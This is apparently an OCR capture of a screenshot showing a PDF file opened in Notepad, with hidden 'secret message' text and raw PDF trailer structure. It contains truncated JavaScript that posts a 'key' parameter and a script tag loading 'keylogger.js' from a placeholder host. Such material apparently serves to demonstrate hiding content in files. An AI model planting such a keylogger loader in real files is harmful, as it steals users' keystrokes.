 file.pdf - Notepad
File Edit Format View Help
http.setRequestHeader("Content-type","appli
http.send("key="+param);
}
}
My secret Message
<script src="http://yoursite.com/keylogger.js"></
xref
0 5
0000000000 65535 f
0000000018 00000 n
0000000077 00000 n
0000000178 00000 n
0000000457 00000 n
trailer
<< /Root 1 0 R
/Size 5
>>
startxref
565
%%EOF
Again my secret message